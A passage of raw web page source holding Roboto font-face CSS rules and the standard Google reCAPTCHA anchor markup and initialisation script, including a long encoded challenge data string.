  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LUimCkXC1_6_QVsMq1QDqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LUimCkXC1_6_QVsMq1QDqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LUimCkXC1_6_QVsMq1QDqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HTfCssO9w5lawrnCjToJeRTDinPDkMKmw77Cj8KlGMK8w6pwFMOyw7zCkcO8ST/Dll3Cj2xKwpvDuQzCpMKvNQ1fKX/Cj8OCSMKxbBjCkhLCtsOxwpMHwo/CswPDgnhtw6HDn2fCoDjDi8OdTsKfwq3DjEcYBG/[base64]/[base64]/CnFvCiGZ2HDNDKGBmQcKzERR/w5HDuMKaNz8VIsOcMi5MwpHDssOMwoVrw5TDrkHDpjzClcKuNn3DhGcdDGZqN0g/w6Yaw4zCoE3CncO1wr/CmkERwq7Cm3sXw77CqTs/LjnCpn7DscKSw5Eyw47Cu8Odw6fDrsKdw61nTxAXPsKBNFAsw53CoMOiK8OHLsOCBMK7w4jCtTQvBcOgbcO4wo92w5rDkxDDkxLDtMKQw7/[base64]/wrZSTcKlwoAgwovDpD7DqgXDi0FESwzCpsKDw4zDk8OLUgLDtHLCg0vDpwrCqcKYR8K9GcOFwr56PcK0w6ZGX8KYwoQTNsOMw6JgQ0RNaDvCuMOaKzDCoQvDjFjDvi3DsHZfK8ObRlQ4w43Di8KFw6NFw65xPsOyewPCpx7CqMKBw55Wb2HDv8O7wrQRQsO/w5fDm8K9XcOnwqXCtzAbwqzDkW93KsOfwpbCmsOOJsKTd8OYw6MeV8Kow7J7XMOGwpPDhSHCr8KTMFjClcKuUcKgB8Ovw6bDisO/RBrDicOOwrLCkMO4U8KSwqXDucOyw5VrwrM1Vwodw7Nwfm0GdBnDrFTDrsOTG8K7UsOWw48lXcK7SsOKw5oXwpXCpMKOw4HDmTrDgcOeesKBTh8RbzTDvsOJOsOPw4HDrcOtwqBOw5zDkjweIm/[base64]/ZMOxwpjDlcOaMjtbw5YYwrtLQMOnBMOzPGs5fcKBT3g3woEODcO8wp/CmFMQc8KrasOPMcKrw7IHwrYJwovDh8OAwobCpzIvV2rCt8Orw7Mpw6EMHxrDkTvDjcO7DULDi8Kpwo7DpMKSwqHDtQwjAGwRw6FewrfDmsKBwo0MMMOiwrfDhidbwo/[base64]/TsKtw7oSwqLCt8KnUcKXwp0LwqvDrBo4HAxAw6nDgHoQPMObw4gnwpjDr8OeZB9NCMKWFRPCu3zDisOlIMKXGjLCg8OpwpLDozXClsKPRDcqw5F1ayTCt1I3woNWPMKwwoZGCcOTYBPCvEx9wooGw4fDlGRbwqBeCsOWfG/ClDHCs25kLmRCwplEwrrCr2NRwqhpw79uczvCisO5OMO1wr3Cu2IVSThCHz3DoMO4w4vDpcKxw4JvSMOCRFR1wrnDrAFSw5bDh8KdOxbCosKqwrAWCE3CizNxw44EwrDCtG0qbcOZbmZrw5w/JsKuwoc9wql2cMOPd8Obw453IRjDjGXCm8KzH8KYJsKFGsKLw7XCpcKMwqYSw7bDn2Alw5/DohTDrmhjwqs/I8KPHAPCmMOgwoLDj8OUf8KlfMKKGU8aw65+wqgnPMOBw5/DrTrDoDp7PcKIPMKTwpnCs8KWwqjCjcOOwr3CjMKtWsOKBAALNcKQK23CjcOiwq8MIx4VFHnDrsKpw4LCmRF4w6lJw6AUPQPCqcOswo/Co8KdwpccMMKswrDCn0XDpcOpRBI3wqLCvkw3MsObw5M5w5gXfMKDSidEekp9w6t5wq7Cij0hw7bCusK0CGDDpsKhw63DjsOGwpzCkcKTwpRgwrcGw7zDgFBVwqrDo3AFw7jDscKOwoJlw5vCrU48w7DCt3LCgcKswqwaw44cRcOQXjZ4wp/DrSvCjE3DtHfDsVjCicKrDn8FwqIcwpzDmgLCkMOxwogKwpJgesK/[base64]/[base64]/[base64]/DtjbDocOcwpTDvg/Dkw/DrzR/wr7DqRAEfMO4G1vClgTDucKiw5gbSGhaw60peMOHXMKfWkZUM0DDgVzChMKFW8OfLsORanTCh8Kva8OwZFnCvjrCnMKaGsO/wrvDrGcBSAcUwrHDkMKlw5DDt8OJw53Dg8Kjbzwrw6/[base64]/DkMKWwr9rwrPCr8KfX8K8wp15UMO4w7nCshswXsKTwqoUw5kqwrXDn8K7wo1OEcKnUMKwwqfDtQ3CjHXDu2RwAQt8An7CuMKIHsOSK2tWKGzDhy1ZICwHw78bJlTDjgABPRrChiF7woNew5V/N8Oib8ORwqvDgcOfXsKzw4MxE2w3f8KMwqXDksOHwqFPw6d+w4rDpMKPacK5wpwCQMO7wrkdw5zDucO+woxfX8KBCcOtJMOWw5hlwqlgwooLwrfCkS81wrTCkcKPwqwGMcKwFHvCsMKVUCDDkATDksO/wobDqyszw7DCjMOVUcOAYsOlw5EfAWIkw4fDnMOIw4UkMHLDpMK1wr/Co30Jw4bDocOQVnLDlsKEEDzCi8KKLRLCtwo4wpbDqXnDpS9nw4ldSsKdMXtnwpPCqcKPw67DksOJw5jDq0QRE8KOw7fDqsKbG1Mnw4PDhnxlw7/DtHNqw4jDmsOYKmLDpmHCl8KMe0l3w4DDrcOuw7ZywojCnMOIwpdJw77CnsK/AXVGYyxbN8KDw5/DuHo+w5QhBRDDgsOheMObPsOIWg02wpLDvyVyworCqCLDq8Ojw5M2ZcOGwqx1T8Kkd8K3w6MFw4TCnMK1Y0rCkcKvw5TCisOswpjCpMOZbyFHwqMHeETCrcKwwqHCg8OFw7DCqMOOwpTChRXDjGlbwpLDhcO/GxNJLz3Dk2EswpDClsKsw5jDrS7DpcOow4VBwpTDlcKIw7wWJcO0wobCmBTDqBrDsHxBdinCiWwEXzA6wp1hcsOJSg5aeA/DsMKcw5l7w7gHw47DhTjClX3DvMOkwpLCi8KbwrYQH8O0UcOTK3V4C8Onw6DCtSNtOHjDisOAcwDCq8KrwoE0w4LCtDfCu2rCmnrDiU7Dn8O+dsK7F8OtNcO/CMKbBWwjw6kQwpRsa8OVPMO4KgkNwrDCi8Kwwo7Dsgtqw40Zw63Ci8KwwpMsRcKpw5/[base64]/[base64]/Dr8K1wo8Mwp7Dv0Fuf8K7w6Row6jDjcKqw4bCqHdXw63DsMK2wqZTw6dFEsOHwqzCi8O/PsKOJ8KIwozDvsKLw79Jw4TCisKUw59tcMK9ZsO9MsOUw5fCjxDCg8OMdzrDgk3DqVkJworDj8KhAcO8wpUlwqM1PEAVwpEYKMOGw4APGV8pwoNxwqbDjEXCmsKsFGE5w5LCqCtwCsOvwqbDr8O/wrrCtCHDn8KfXhRCwrfDiExcPMOtw5t2woXCosORw7hiw5Fnwo7CoVV+TRjCkMKoIgtVwqfCisKXIz1uwqPDr2DCtCFdKhDCiS80IT7CvW3CqzhNLEDCkcO5w6vCkT/CjlAjO8OSw7Y8LsO6wocrw5zCnMOHDw5Zw7zCrkHCnCfDgEHCuT4HfsO5HcONwooEw4fDuxB0wrLCi8KPw4XDrTTCkwlqGA/[base64]/Cr8KfwqdGUxrDi8KywpjCi8K8wrwlw5PDpMOTw6DDkXvDoMK1w4jDgRLCrsKJw6/DscO8GknDs8KcDsOZwoIYXsKvDsOnGMKNI2hUwqsxf8KgD3LDr1bDni3DlMObdSPCp1/CtMKbwrDDpUfCpcOFwqQeEVIPwq0zw6Mywo3CvcK9CsKlNMK9AhXCu8KOE8OCQTkQwpbDssKfwoPDosK/w7vDusKtwoNIwqvCtMOXcMO/NMOWw7hQwrYrwqwgFWHDgsKVNMO3w4Qewr5fwqUeOy1Fw7ZbwqlQFsOIQHFDwrPDkcOxw5XCp8KzSAPDoQnDkyHDhUTCvsK1P8O4ETfDiMKAJ8Ofw7FwMALDhRjDjBjCqCozwqPCsDsxwrTCtMKcwoF1wqN/AAHDrcKZwrksQUI4WsO7wrPDisKRN8OuMcKAwoEyFMO/w5TCssKGIx1Pw6TChQ9qdTdQw6TCp8OLPsOxVUrCiklEwqZLJGPCuMO9w41rQyJPJMOwwpAPUsKYKsK+wrNDw7Z0PDHCr1R4wr7DtsK8H2R8w4t9w7JtU8Kjw4fDiWzDmcO6JMO9wpjCrUR/BEbClMOgwrrCjEfDrkI4w7lIB2/[base64]/[base64]/[base64]/CrcKVwqbCsMOZw7IRKwXCqnPDvSU5F07DiFk9w7USw6PCgmbCqXzDrsKVwobCrX8zwrbCv8OtwqZkcsKuwqt0HxPDu00IHMKLw7QgwqLCqsO7wq/DjMOQChDDicKGwqXDszXDpcKcOcKGwpnCqcKOwoTCij0ROsKyQENow6x8w69uwpAUw6xCw6nDtBoKLcOawpR2w4RyA3URwr/[base64]/wpPCr1JRScOswqXDjMKDwrHCpxMXVRfCnsOec2lcI8OkfgHDjnbDo8K/Vl7DsAxAIQfDoSrCmcKGwqfDncOyc0rDixZKwr3Dux4Jw7LCj8Klwqg4wpPDsDBQQhXDssOaw6J1FsKfwrfDgVPDhMOlXQnCnH1hwr/CpMOlwqs+wp4JMcKFK0BsUcKAwocWZsObZMKgwrnCv8OFw5rDkDFkE8KhYcOjXjTCh0RkwpsVwqIaRcK1wpLCoQHDrExVS8KFZ8KIwo41N0MxAikqcMKGwqPCjzjDiMKEw4nCjAgreTY9aTFnw6Yrw63CnlVJwonCug/CjkrCusOMOsOKScKpw6RtPiTDocKcdGXDmsODw4DDlCrCswIlwqLCnQEwwrTDmhvDmsOkw4RnwrrDq8OWwpVmwpUqwrRNw7I3NcKvK8OZOH/Dg8KAblMeZsO5wpYdw6zDlDnCrxBuw5LCl8O2wrt/J8KMAUDDmcOUH8OnXSrCilrDhcKUURBuBSHDv8OKRU3Ch8OswqTDnArCoj/[base64]/DmGXCr8K6MUEdelfDtmLCtEwjcmJTZ3/CiDrDsEvDj8OxWxRUSsKvw7TDvm/DmkLDpMK2woHDoMOdw40Yw4IrBnXDvgHCrj7DvQ7DigbCgsOvK8K8WcKOwoLDpH9odX7CvcO3wrFww6RAZDjCsT8GAxJWw4ZgH0BCw60kw77DrMO1wokYQMKDwr1lJ0RVKQvDocOfLsOPXsOLZAlRwqpgBcKbak1jwohLw5Exw5DCvMOSw4I/RjnDiMK2w47DmT9WNFN8dcOWOnvDnMOfwqRFc8OVYlkqScOjDcODw545RkxqTcKSEC/[base64]/[base64]/DiwJ5ejXDpw1xVWZRw55VMC3CisOOc3rCnD0Uwqs9KTBSw7DDtcORw7PCv8O7w4p0w7TDixxlwrHDiMO/[base64]/DnT94wq7DnsKow653AcKxw7nCocKkw